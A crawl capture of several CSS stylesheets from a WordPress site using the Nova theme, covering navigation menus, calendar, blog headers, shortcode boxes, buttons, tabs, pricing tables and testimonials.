/*------------------------------------------------*/



.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }

.nav li { float:left; position:relative; }

.nav a { display:block; float: left; }

	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }

	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }

		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }

	.nav li:hover ul, .nav li li:hover ul { top: -999em; }

	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }

	.nav li ul { width: 191px; z-index:1000; }

		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }

		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }





/*------------------------------------------------*/

/*-----------------[WP CALENDAR]-----------------*/

/*------------------------------------------------*/

#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}

	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }

		#wp-calendar a:hover { text-decoration: underline; }

	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }

	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }

		#wp-calendar td#today { color: #000; }

	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }

		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }

		#wp-calendar #next a { padding-right: 10px; text-align: right; }

		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

		

/*------------------------------------------------*/

/*-------------------[PAGE NAVI]------------------*/

/*------------------------------------------------*/

.pagination { overflow: hidden; padding: 15px 12px 0px; }



.wp-pagenavi { position: relative; float: right; margin-top: 35px; }

.wp-pagenavi a { color: #666; }

.wp-pagenavi a:hover { color: #000; }





a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }



.foursixeight { margin: 0px 0px 15px 84px;}



.js #featured { background: url(images/ajax-loader.gif) no-repeat center 30%; }

	.js #featured .container { visibility: hidden; }



div#fancy_title div { text-shadow: none !important; }

	

.tab-slide ul { list-style-type: disc; padding: 10px 0px 10px 20px; }

.tab-slide ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }

.tab-slide ul li ul, .tab-slide ul li ol { padding: 2px 0px 2px 20px; }

.tab-slide ol li ul, .tab-slide ol li ol { padding: 2px 0px 2px 35px; }



/*

#main-area { height: 400px; }



ul.nav ul li a { background-color: #fff; }

ul#main-tabs li.ui-state-active a span, ul#main-tabs li.ui-state-active a strong { background-color: transparent; }

ul#main-tabs li a span, ul#main-tabs li a strong { background-color: #eff0f0; } */



#comment-wrap .navigation { padding: 10px 0; }

	.nav-previous { float: left; }

	.nav-next { float: right; }

h3#reply-title small { display: block; }

	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }

	

#commentform input[type=text] { width: 40%; display: block; padding: 5px; }

#commentform textarea#comment { width: 91%; }

.commentlist #respond textarea#comment { width: 98% !important; }

.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }

.comment_navigation_top, .comment_navigation_bottom { padding: 12px 0; }

.comment_navigation_bottom { padding-top: 0; }

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/uploads/styles/style.css
body_size: 666
content:

/***************************************
		NOVA THEME CHILD STYLES
***************************************/

/* Headers */

h1.title {
	margin-bottom: 20px !important;
	font-weight: 900 !important;
}

#featured h2.title cufon {
	margin-bottom: -5px !important;
}

.entry h1 {
	margin: 20px 0;
}

.entry h2 {
	margin: 20px 0 15px 0 !important;
	font-size: 26pt !important;
}

.entry h2:first-child {
	margin-top: 0 !important;
}

.et_pt_blogentry h2.et_pt_title {
	font-size: 28pt !important;
}

.entry h3 {
	margin: 20px 0 5px 0 !important;
	font-size: 22pt !important;
	font-weight: 900 !important;
}

#respond h3#reply-title {
	margin: 0 0 20px 0 !important;
}

.et-box .et-box-content h1 {
	margin-top: 0 !important;
}

.et-box .et-box-content h3 {
	margin-top: 0 !important;
}

.entry h4 {
	margin: 5px 0 20px 0 !important;
	font-size: 18pt !important;
	font-weight: bold !important;
}

.tab-slide .content-area .et-box .et-box-content  h2 {
	margin-bottom: 20px !important;
}

/* Home tabs */

#services ul#main-tabs li a strong {
	font-size: 14pt !important;
}

.tab-slide h3.title {
	font-size: 22pt !important;
}

.tab-slide h1 {
	margin: 20px 0;
	font-size: 18pt !important;
}

/* Slider */

.description h2.title {
	margin: 0 0 20px 0 !important;
}

.join-today {
	margin-top: 25px !important;
	padding-left: 57px !important;
	background: url('images/jointoday-grey.png') left center no-repeat !important;
	overflow: auto !important;
}

.join-today strong {
	color: #ff3017 !important;
	text-shadow: none !important;
}

.join-today span {
	font-weight: lighter !important;
	color: #000000 !important;
	text-shadow: none !important;
}

.tab-slide {
	padding-bottom: 40px !important;
}

.tab-slide .readmore {
	display: none !important;
}

/* Blog */

#header .container {
	padding-bottom: 30px !important;
}

#breadcrumbs {
	display: none !important;
}

.entry p {
	line-height: 1.6em;
}

.post-info .post-meta {
	margin-top: 5px !important;
}

.et_pt_blogmeta {
	padding: 15px 0 !important;
	text-transform: lowercase !important;
}

.post-meta {
	padding: 0 0 10px 0 !important;
}

.post .et_pt_blogmeta {
    margin-bottom: 20px !important;
    padding: 10px 0 !important;
}

.blog_post .title {
    display: none !important;
}

.blog_post .post-info {
    display: none !important;
}

.post .et_pt_title {
    margin: 0 !important;
}

.et-box {
	margin: 25px 0 !important;
}

.et-box .et-box-content {
	padding: 15px !important;
}

.et-box .et-box-content img.alignnone {
	text-align: center;
}

.addthis_toolbox {
	margin: 25px 0 0 0;
}

a.post-edit-link {
	display: block !important;
	margin-top: 25px !important;
}

a.readmore {
	color: #ffffff !important;
}

.post a.readmore {
    color: #5b5b5b !important;
}

.nav a {
	color: #000000 !important;
}

.nav li.current-menu-item a {
    color: #ffffff !important;
}

.nav li.current-menu-item .sub-menu li a {
	color: #000000 !important;
}

ul#main-tabs li a strong {
	color: #000000 !important;
}

/* lists */

.entry ul, .tab-slide ul {
	margin-bottom: 10px;
}

.entry ul li, .tab-slide ul li {
	padding: 3px 0 3px 25px;
	list-style: none;
	background: url('images/bullet.png') left center no-repeat;
}

#text-6 {
	text-shadow: none !important;
}

/* images */

.alignleft {
	margin: 0 25px 10px 0 !important;
}

.alignright {
	margin: 0 0px 10px 25px !important;
}

.alignnone {
	margin: 20px 0 !important;
}

.icon {
	vertical-align: middle;
	margin-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/shortcodes/shortcodes.css?ver=2.0
body_size: 4433
content:
/*------------------------------------------------*/

/*-------------------[SHORTCODES]-----------------*/

/*------------------------------------------------*/



.et-box { border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; margin: 0px 0px 10px; }

	.et-box-content { border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; text-shadow: 1px 1px 1px #ffffff; padding: 16px 20px 8px 75px; min-height:35px; }

		.et-box-content strong { color: #000000; font-weight: bold; }

		.et-box-content h1, .et-box-content h2, .et-box-content h3, .et-box-content h4, .et-box-content h5, .et-box-content h6 { font-family: Century Gothic, Arial, sans-serif; } 

		

		

.et-info { border: 1px solid #cecb8e; }

	.et-info .et-box-content { color: #8c8a64; background: #f7f4b4 url(images/et-info.png) no-repeat 18px 13px; border: 1px solid #ffffea; }

		.et-info .et-box-content h1, .et-info .et-box-content h2, .et-info .et-box-content h3, .et-info .et-box-content h4, .et-info .et-box-content h5, .et-info .et-box-content h6 { color: #6b6a54; }

		

.et-warning { border: 1px solid #e09b85; }

	.et-warning .et-box-content { color: #957368; background: #ffcebe url(images/et-warning.png) no-repeat 18px 13px; border: 1px solid #ffeee8; }

		.et-warning .et-box-content h1, .et-warning .et-box-content h2, .et-warning .et-box-content h3, .et-warning .et-box-content h4, .et-warning .et-box-content h5, .et-warning .et-box-content h6 { color: #8e5643; }

		

.et-download { border: 1px solid #91c184; }

	.et-download .et-box-content { color: #5c8a50; background: #c0f0b3 url(images/et-download.png) no-repeat 18px 13px; border: 1px solid #e9ffe3; }

		.et-download .et-box-content h1, .et-download .et-box-content h2, .et-download .et-box-content h3, .et-download .et-box-content h4, .et-download .et-box-content h5, .et-download .et-box-content h6 { color: #3a7629; }

		

.et-bio { border: 1px solid #80a0c1; }

	.et-bio .et-box-content { color: #517193; background: #bedeff url(images/et-bio.png) no-repeat 18px 13px; border: 1px solid #e7f3ff; }

		.et-bio .et-box-content h1, .et-bio .et-box-content h2, .et-bio .et-box-content h3, .et-bio .et-box-content h4, .et-bio .et-box-content h5, .et-bio .et-box-content h6 { color: #4a6a8c; }



.et-shadow { border: 1px solid #cbc4c4; box-shadow: 3px 3px 11px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 3px 11px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 3px 11px 1px rgba(0, 0, 0, 0.1); }

	.et-shadow .et-box-content { color: #6d6e6e; background: #f1f1f1; border: 1px solid #ffffff; padding-left: 30px; }

		.et-shadow .et-box-content h1, .et-shadow .et-box-content h2, .et-shadow .et-box-content h3, .et-shadow .et-box-content h4, .et-shadow .et-box-content h5, .et-shadow .et-box-content h6 { color: #4e4e4e; }

		



.et-tooltip { position: relative; }

	.et-tooltip-box { display: none; color: #6d6e6e; line-height: 18px; background: #ffffff; border: 1px solid #dbdbdb; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: absolute; bottom:35px; left: -94px; width: 235px; padding: 20px 25px 22px 25px; box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:1px 1px 5px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.1); }

		.et-tooltip-arrow { background: url(images/et-tooltip-arrow.png) no-repeat; width: 24px; height: 13px; display: block; position: absolute; bottom: -13px; left: 129px; }

		

		

.et-learn-more { background: #f9f9f9 url(images/et-learn-more-bg.png) repeat-x left top; border: 1px solid #e7e7e7; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 16px 13px 0px 18px; margin: 10px 0px; }

	.et-learn-more h3.heading-more { background: url(images/et-learn-more-closed.png) no-repeat right top; cursor: pointer; padding: 3px 45px 20px 0px; font: 18px Century Gothic, Arial, sans-serif; color: #535353; letter-spacing: 0px; }

	.et-learn-more h3.open { background: url(images/et-learn-more-opened.png) no-repeat right top; }

		.et-learn-more h3.heading-more span { display: block;  }

	.et-learn-more .learn-more-content { padding-bottom: 17px; /*display: none;*/ visibility: hidden; }

	.et_slidecontent .et-learn-more .learn-more-content { display: block; visibility: hidden; }

	.et-open .learn-more-content { display: block; visibility: visible !important; }

	

	

.et-simple-slider { background: #f9f9f9 url(images/et-learn-more-bg.png) repeat-x left top; border: 1px solid #e7e7e7; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 23px 40px 16px 40px; margin: 10px 0px 10px; position: relative; }

	.et-simple-slider h1, .et-simple-slider h2, .et-simple-slider h3, .et-simple-slider h4, .et-simple-slider h5, .et-simple-slider h6 { font-family: Century Gothic, Arial, sans-serif; color: #333333; }

	.et-simple-slides { overflow: hidden; width: 100% !important; }

		.et-simple-slider div.et-slide { display: none; width:100% !important; }

		.et-simple-slider .et-slider-leftarrow, .et-simple-slider .et-slider-rightarrow { position: absolute; top: 44%; display: block; width: 25px; height: 25px; text-indent: -9999px; }

		.et-simple-slider .et-slider-leftarrow { background: url(images/et-slider-left.png) no-repeat; left: -14px; }

		.et-simple-slider .et-slider-rightarrow { background: url(images/et-slider-right.png) no-repeat; right: -13px; }

		

		

.one_half, .one_third, .two_third, .one_fourth , .three_fourth { float:left; margin-right:4%; position:relative; }

.one_half { width: 48%; }

.one_third { width: 30.66%; }

.two_third { width:65.32%; }

.one_fourth { width:22%; }

.three_fourth { width:74%; }





a.small-button { padding-right: 17px; height: 32px; float: left; display: block; font: 14px Arial,sans-serif; color: #ffffff !important; margin: 8px 0px; text-shadow: 1px 1px 1px rgba(0,0,0,0.3) !important; text-decoration: none; }

	a.small-button:hover { text-decoration: none; color: #eeeeee !important; }

	a.small-button span { height: 32px; display: block; line-height: 30px; padding: 0px 0px 0px 17px; }



a.smallblue { background: url(images/small-button-blue.png) no-repeat bottom right; }

	a.smallblue span { background: url(images/small-button-blue.png) no-repeat; }



a.smalllightblue { background: url(images/small-button-lightblue.png) no-repeat bottom right; }

	a.smalllightblue span { background: url(images/small-button-lightblue.png) no-repeat; }

	

a.smallteal { background: url(images/small-button-teal.png) no-repeat bottom right; }

	a.smallteal span { background: url(images/small-button-teal.png) no-repeat; }



a.smallgreen { background: url(images/small-button-green.png) no-repeat bottom right; }

	a.smallgreen span { background: url(images/small-button-green.png) no-repeat; }

	

a.smallorange { background: url(images/small-button-orange.png) no-repeat bottom right; }

	a.smallorange span { background: url(images/small-button-orange.png) no-repeat; }

	

a.smallsilver { background: url(images/small-button-silver.png) no-repeat bottom right; color: #3d3d3d !important; text-shadow: 1px 1px 1px #ffffff !important; }

a.smallsilver:hover { color: #000000 !important; }

	a.smallsilver span { background: url(images/small-button-silver.png) no-repeat; }



a.smallblack { background: url(images/small-button-black.png) no-repeat bottom right; }

	a.smallblack span { background: url(images/small-button-black.png) no-repeat; }



a.smallred { background: url(images/small-button-red.png) no-repeat bottom right; }

	a.smallred span { background: url(images/small-button-red.png) no-repeat; }

	

a.smallpurple { background: url(images/small-button-purple.png) no-repeat bottom right; }

	a.smallpurple span { background: url(images/small-button-purple.png) no-repeat; }



a.smallpink { background: url(images/small-button-pink.png) no-repeat bottom right; }

	a.smallpink span { background: url(images/small-button-pink.png) no-repeat; }

	

	

a.big-button { padding-right: 13px; height: 52px; float: left; display: block; font: 28px Arial,sans-serif; color: #ffffff !important; margin: 8px 0px; text-shadow: 1px 1px 1px rgba(0,0,0,0.3) !important; text-decoration: none; }

	a.big-button:hover { text-decoration: none; color: #eeeeee !important; }

	a.big-button span { height: 52px; display: block; line-height: 49px; padding: 0px 5px 0px 17px; }



a.bigblue { background: url(images/big-button-blue.png) no-repeat bottom right; }

	a.bigblue span { background: url(images/big-button-blue.png) no-repeat; }



a.bigpurple { background: url(images/big-button-purple.png) no-repeat bottom right; }

	a.bigpurple span { background: url(images/big-button-purple.png) no-repeat; }

	

a.bigred { background: url(images/big-button-red.png) no-repeat bottom right; }

	a.bigred span { background: url(images/big-button-red.png) no-repeat; }

	

a.bigorange { background: url(images/big-button-orange.png) no-repeat bottom right; }

	a.bigorange span { background: url(images/big-button-orange.png) no-repeat; }

	

a.biggreen { background: url(images/big-button-green.png) no-repeat bottom right; }

	a.biggreen span { background: url(images/big-button-green.png) no-repeat; }



a.bigteal, a.bigturquoise { background: url(images/big-button-turquoise.png) no-repeat bottom right; }

	a.bigteal span, a.bigturquoise span { background: url(images/big-button-turquoise.png) no-repeat; }





a.icon-button { padding-right: 17px; height: 34px; float: left; display: block; font: 14px Arial,sans-serif; color: #474747 !important; margin: 8px 0px; text-shadow: 1px 1px 1px rgba(0,0,0,0.3) !important; background: url(images/icon-button-bg-sprite.png) no-repeat right -34px; text-shadow: 1px 1px 1px #ffffff !important; text-decoration: none; }

	a.icon-button span.et-icon { background: url(images/icon-button-bg-sprite.png) no-repeat; height: 34px; display: block; }

		a.icon-button span.et-icon span { padding: 0px 0px 0px 40px; display: block; height: 34px; line-height: 32px; }

a.icon-button:hover { text-decoration: none; color: #000000 !important; background: url(images/icon-button-bg-sprite.png) no-repeat right bottom; }

	a.icon-button:hover span.et-icon { background: url(images/icon-button-bg-sprite.png) no-repeat left -68px; }



a.download-icon span.et-icon span { background: url(images/download-icon.png) no-repeat 14px 6px; }

a.search-icon span.et-icon span { background: url(images/search-icon.png) no-repeat 15px 8px; }

a.refresh-icon span.et-icon span { background: url(images/refresh-icon.png) no-repeat 14px 8px; }

a.question-icon span.et-icon span { background: url(images/question-icon.png) no-repeat 14px 9px; }

a.people-icon span.et-icon span { background: url(images/people-icon.png) no-repeat 14px 8px; }

a.warning-icon span.et-icon span { background: url(images/warning-icon.png) no-repeat 14px 8px; }

a.mail-icon span.et-icon span { background: url(images/mail-icon.png) no-repeat 14px 8px; }

a.heart-icon span.et-icon span { background: url(images/heart-icon.png) no-repeat 15px 10px; }

a.paper-icon span.et-icon span { background: url(images/paper-icon.png) no-repeat 15px 9px; }

a.notice-icon span.et-icon span { background: url(images/notice-icon.png) no-repeat 15px 9px; }

a.stats-icon span.et-icon span { background: url(images/stats-icon.png) no-repeat 15px 9px; }

a.rss-icon span.et-icon span { background: url(images/rss-icon.png) no-repeat 15px 8px; }





.et-tabs-container { min-height: 200px; background: #f7f7f7 url(images/tabs-container-bg.png) repeat-x; border: 1px solid #dcdcdc; border-bottom: 1px solid #a2a2a2; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 3px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); position: relative; margin: 50px 0px 0px; }

	.et-tabs-container .et-tabs-control { margin: 0px !important; position: absolute; top: -36px; left: 30px; }

		.et-tabs-container .et-tabs-control li { list-style:none outside none; margin: 0px 3px 0px 0px !important; float: left; background: url(images/et-tabs-control.png) no-repeat bottom right !important; padding-right: 10px !important; height:35px; padding-left: 0 !important; }

			.et-tabs-container .et-tabs-control li a { font: 14px/37px Century Gothic, Arial; color: #515050 !important; text-shadow: 1px 1px 1px #ffffff !important; display: block; background: url(images/et-tabs-control.png) no-repeat !important; height:35px; padding-left:10px; }

			.et-tabs-container .et-tabs-control li a:hover { color: #000000 !important; text-decoration: none; }

		.et-tabs-container .et-tabs-control li.active { background: url(images/et-tabs-control-active.png) no-repeat bottom right !important; height:44px; margin-top:-8px !important; }

			.et-tabs-container .et-tabs-control li.active a { background: url(images/et-tabs-control-active.png) no-repeat !important; height:44px; line-height:44px; }

	.js .et-tabs-content > div { opacity: 0; }





.tabs-left { background: #fafafa url(images/left-links-bg.png) repeat-y; border: 1px solid #dcdcdc; border-bottom: 1px solid #a8a8a8; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: relative; padding-left:210px; min-height: 170px; box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 3px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); margin-bottom: 15px; }

	.tabs-left .et-tabs-control { width: 191px; border-top: 1px solid #ffffff; border-left: 1px solid #ffffff; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-top-right-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; position: absolute; top: 0px; left: 0px; list-style:none outside none !important;

margin:0 !important; }

		.tabs-left .et-tabs-control { padding-top: 6px; }

			.tabs-left .et-tabs-control li { width: 190px; padding-right: 0px !important; padding-left: 0 !important; background: none !important; list-style: none !important; }

			.tabs-left .et-tabs-control li.active { background: url(images/tabs-left-link-active.png) no-repeat right 11px !important; padding-right: 7px !important;  }

				.tabs-left .et-tabs-control li a { color: #828282 !important; font: 14px Century Gothic, Arial, sans-serif; text-shadow: 1px 1px 1px #ffffff !important; display: block; background: url(images/tabs-left-link-bottombg.png) no-repeat bottom left; padding: 10px 10px 11px 32px; }

				.tabs-left .et-tabs-control li a:hover, .tabs-left .et-tabs-control li.active a { text-decoration: none; color: #4e4e4e !important; }

	.tabs-left .et-tabs-content { padding: 23px 20px 23px 26px; margin-top:12px; } 

		.tabs-left .et-tabs-content h3 { padding-bottom: 14px; color: #333333; }

		



.author-shortcodes { margin-bottom: 15px; border: 1px solid #e1e1e1; border-bottom: 1px solid #979797; background: url(images/author-shortcodes-topbg.png) repeat-x; padding-top:1px; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: relative; box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 2px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); }

	.author-inner { background: #fbfbfb url(images/author-bg.png) repeat-x bottom left; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 17px 21px 10px 17px; }

		.author-inner .author-image { width: 62px; position: absolute; padding-left:6px;

padding-top:6px; min-height: 85px; }

				.author-image img, .t-img img { border: none !important; }

			.author-inner .author-image .author-overlay { width: 69px; position: absolute; height: 75px; top: 0px; left: 0px; background: url(images/author-overlay-bg.png) no-repeat; }

		.author-inner .author-info { padding-left: 83px; }





.et-protected { width: 315px; }

	.et-protected-form { background: url(images/password-protected-bg.png) no-repeat; height: 144px; margin-bottom: 10px; padding: 26px 33px 0px 30px; font-family: Arial, sans-serif; }

		.et-protected-form p { padding-bottom: 16px; }

		.et-protected-form p input { background: url(images/protected-input-bg.png) repeat-x; border: 1px solid #dadada; margin: 0px 0px 0px 14px; padding: 7px; width:150px; }

		.et-protected-form p input[type="password"] { margin-left: 16px; }

		.et-protected-form p input:focus { border-color:#2D3940; color:#3E3E3E; }

		.et-protected-form input.etlogin-button { background: url(images/protected-login-bg.png) no-repeat; border: none; width: 59px; height: 24px; float: right; color: #ffffff; font-size: 11px; text-shadow: -1px -1px 1px #000000;  font-family: Arial, sans-serif; }

		

		.et-protected-form label { color: #757575; font-size: 14px; }

		p.et-registration { text-align: right; font: 12px Georgia, serif; color: #757575; }

		p.et-registration a { color: #424242; font-style: italic; font-weight: bold; }

		

.et_slidecontent { width: 90%; }





.et-image-slider { background: #fbfbfb; border: 1px solid #e1e1e1; border-bottom: 1px solid #7a7a7a; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: relative; box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 2px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); padding: 3px; margin-bottom:25px ; }

	.et-image-shadow { /*background: url(images/et-image-slider-bottom.png) repeat-x; position: absolute; bottom: -6px;height: 5px; width: 88%; */ display: none; }

	.et-image-shadowleft { background: url(images/et-image-sliderleft-shadow.png) no-repeat; position: absolute; bottom: -16px; height: 16px; width: 161px; left: 0px; }

	.et-image-shadowright { background: url(images/et-image-sliderright-shadow.png) no-repeat; position: absolute; bottom: -16px; height: 16px; width: 161px; right: -22px; }

		.et-image { border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; }

			.et-image span.et-image-overlay { display: block; background: url(images/et-image-overlay.png) no-repeat; width: 100%; height: 100%; position: relative; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; }

			

	.et-image-slider .controllers-wrapper { position: absolute; bottom: -26px; left: 380px; background: url(images/featured-controllers-left.png) no-repeat; height: 44px; padding-left: 12px; z-index:30; }

		.et-image-slider .controllers-wrapper .controllers { background: url(images/featured-controllers-bg.png) repeat-x; height: 30px; padding-top: 14px; }

		.et-image-slider .controllers-wrapper .controllers, .et-image-slider .controllers-wrapper .controllers-right { float: left; }

		.et-image-slider .controllers-wrapper .controllers-right { background: url(images/featured-controllers-right.png) no-repeat; height: 44px; width: 8px; }

		

		.et-image-slider .controllers-wrapper a { text-indent: -9999px; display: block; float: left; width: 15px; height: 15px; background: url(images/featured-controller.png) no-repeat; padding-right: 3px; }

			.et-image-slider .controllers-wrapper a:hover, .et-simple-slider a.et-slider-leftarrow:hover, .et-simple-slider a.et-slider-rightarrow:hover, .et-tabs-container .et-tabs-control li a:hover, .tabs-left .et-tabs-control li a:hover, a.small-button:hover, a.big-button:hover, a.icon-button:hover { border: none !important; }

.et-image-slider .controllers-wrapper a.active { background: url(images/featured-controller-active.png) no-repeat; }



.et-image-slider .controllers-wrapper a.left-arrow, .et-image-slider .controllers-wrapper a.right-arrow { width: 15px; height: 23px; position:relative; top:-4px; }

.et-image-slider .controllers-wrapper a.left-arrow { background: url(images/featured-controllers-leftarrow.png) no-repeat; padding-right: 17px; }

.et-image-slider .controllers-wrapper a.right-arrow { background: url(images/featured-controllers-rightarrow.png) no-repeat top right; padding-left: 16px; padding-right: 0px; }



.et-learn-more, .et-tabs-container, .tabs-left, .et-simple-slider, .author-shortcodes, .et-tooltip-box { color:#201F1F !important; text-shadow: none !important; }

.et-learn-more a, .et-tabs-container a, .tabs-left a, .et-simple-slider a, .author-shortcodes a, .et-tooltip-box a { text-shadow: none !important; }



.et-custom-list ul { list-style: none !important; list-style-image: none !important; padding-left: 0 !important; margin: 0 !important; }

	.et-custom-list ul li { background: url(images/list-checkmark.png) no-repeat 0 3px !important; padding-left: 25px !important; margin: 5px 0 !important; list-style: none !important; }

	.etlist-x ul li { background: url(images/list-x.png) no-repeat 0 3px !important; }

	.etlist-dot ul li { background: url(images/list-dot.png) no-repeat 0 5px !important; }

		.et-custom-list ul li ul { padding: 2px 0px !important; margin: 0 !important; }



.et-pricing { margin: 40px 0 10px; }

	.pricing-table { float: left; width: 200px; background: url(images/pricing-content-bottom.png) no-repeat bottom left; padding-bottom: 22px; position: relative; margin-left: -1px; }

		.pricing-heading { background: url(images/pricing-header-blue.png) no-repeat bottom left; height: 80px; text-align: center; font-family: Century Gothic, sans-serif; }

			.pricing-heading h2 { padding: 20px 10px 0px; margin: 0 !important; font-size: 24px; color: #fff !important; text-transform: uppercase; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); background: none !important; font-weight: normal !important; }

			.pricing-heading p { color: #aacbe0; font-size: 14px; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); padding: 0; margin-top: 2px; }

		.pricing-content { background: #eee url(images/pricing-content-bg.png) repeat-y; }

			.pricing-tcontent { background: url(images/pricing-content-top.png) no-repeat; padding: 25px 6px 12px 7px; }

				.pricing-tcontent ul.pricing { padding: 0 !important; list-style: none !important; background: url(images/pricing-separator.png) no-repeat; margin: 0 !important; list-style-image: none !important; }

					.pricing-tcontent ul.pricing li { background: url(images/pricing-separator.png) no-repeat bottom left !important; color: #929292; text-shadow: 1px 1px 1px #fff; list-style: none !important; }

						.pricing-tcontent ul.pricing li span { background: url(images/list-checkmark.png) no-repeat 26px 11px; display: block; padding: 8px 0 9px 48px; }

						.pricing-tcontent ul.pricing li.x-mark span { background: url(images/list-x.png) no-repeat 26px 11px; }

						span.et-price { display: block; text-align: center; background: url(images/pricing-price-glow.png) no-repeat; height: 44px; font-size: 48px; color: #4a9d46; font-family: Georgia, serif; text-shadow: 1px 1px 0px #fff; padding: 2px 0 17px; line-height: normal; }

							span.et-price sup { font-size: 24px; bottom: 13px; left: 1px; }

							span.et-price span.dollar-sign { font-size: 36px; }

		.pricing-table a.join-button { background: url(images/join-button.png) bottom right no-repeat; display: block; padding-right: 13px; height: 29px; position: absolute; left: 63px; bottom: -3px; font-size: 12px; color: #fff !important; font-weight: bold; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); text-decoration: none; font-family: Helvetica, Arial, sans-serif; }

			.pricing-table a.join-button span { background: url(images/join-button.png) no-repeat; display: block; height: 29px; padding-left: 14px; line-height: 25px; }

			.pricing-table a.join-button:hover { text-decoration: none; color: #eee !important; cursor: pointer; border: none !important; }

			

	.pricing-big { width: 230px; background: url(images/pricing-big-bottom.png) no-repeat left bottom; margin-top: -28px; }

		.pricing-big .pricing-heading { background: url(images/pricing-header-green.png) no-repeat left bottom; }

		.pricing-big .pricing-content {  background: #eee url(images/pricing-big-content.png) repeat-y; }

			.pricing-big .pricing-tcontent { background: url(images/pricing-big-content-top.png) no-repeat; padding-left: 23px; padding-right: 20px; padding-top: 53px; }

			.pricing-big a.join-button { left: 78px; }

			.pricing-big span.et-price { margin-top: 17px; }

			.pricing-big .pricing-heading p { color: #a8d9d4; }

			

.et-testimonial-box { border: 1px solid #c6c6c6; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; background: #fff; padding: 1px; position: relative; margin: 10px 0 35px; }

	.et-testimonial-content { min-height: 200px; background: #fff url(images/testimonial-bg.png) bottom left repeat-x; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }

		.et-testimonial { padding: 22px 28px 22px 48px; background: url(images/testimonial-quotes.png) no-repeat 17px 24px; color: #424242; text-shadow: none; }

		.t-img { float: left; position: relative; margin: 4px 8px 5px 0; }

			.t-img img { margin: 6px 0 0 6px; }

			.t-img .t-overlay { position: absolute; top: 0px; left: 0px; }

		.t-img, .t-img .t-overlay { width: 69px; height: 74px; background: url(images/author-overlay-bg.png) no-repeat; }

		.t-info { background: url(images/testimonial-separator.png) repeat-x; padding: 13px 0 0; text-align: right; font-family: Georgia, serif; margin-top: 10px; }

			.t-info .t-author { font-size: 13px; color: #111111; display: block; }

			.t-info .t-position { font-size: 11px; color: #9c9c9c; font-style: italic; display: block; }

		.t-bottom-arrow { background: url(images/testimonial-bottom-arrow.png) no-repeat; width: 23px; height: 23px; position: absolute; bottom: -22px; right: 38px; }

		.t-bottom-shadow { background: url(images/testimonial-bottom-shadow.png) no-repeat; width: 150px; height: 14px; position: absolute; bottom: -14px; left: 1px; }



.et-dropcap { font-size: 48px; float: left; display:block; margin:0 7px 0 0; line-height: 1; }



.et_quote { background: url(images/left-quotes-big.png) no-repeat; padding-left: 57px; min-height: 40px; font-family: Georgia, serif; font-size: 14px; font-style: italic; }

	.et_right_quote { width: 100%; }

.quote-center { font-size: 24px; line-height: 1.2; text-align: center; background: url(images/left-quotes-small.png) no-repeat 0px 3px; padding-left: 30px; }

